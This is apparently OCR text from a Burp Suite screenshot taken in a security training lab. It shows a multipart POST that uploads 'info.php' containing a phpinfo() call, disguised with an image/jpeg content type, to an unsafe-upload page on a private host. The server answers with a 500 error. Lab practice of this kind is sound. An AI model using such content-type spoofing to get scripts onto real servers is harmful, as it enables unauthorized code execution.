 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
2 × 3 × 4 × ...
Send Cancel < > Target: http://10.1.1.6:88
Request
Pretty Raw Hex \n
1 POST /vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 10.1.1.6:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------276594773132894662704244861418
8 Content-Length: 368
9 Origin: http://10.1.1.6:88
10 Connection: close
11 Referer: http://10.1.1.6:88/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=e405r8e634hhjk7su64ofmjknl
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------276594773132894662704244861418
16 Content-Disposition: form-data;name="uploadfile"; filename="info.php"
17 Content-Type: image/jpeg
18
19 <?php phpinfo(); ?>
20 -----------------------------276594773132894662704244861418
21 Content-Disposition: form-data; name="submit"
22
23 å¼□å§□ä¸□ä¼
24 -----------------------------276594773132894662704244861418--
25
Response
Pretty Raw Hex Render \n
Internal Server Error
The server encountered an internal error or misconfiguration and was unable to complete your request.
Please contact the server administrator at admin@example.com to inform them of the time this error occurred,
and the actions you performed just before this error.
More information about this error may be available in the server error log.
Additionally, a 500 Internal Server Error error was encountered while trying to use an ErrorDocument to handle
the request.
INSPECTOR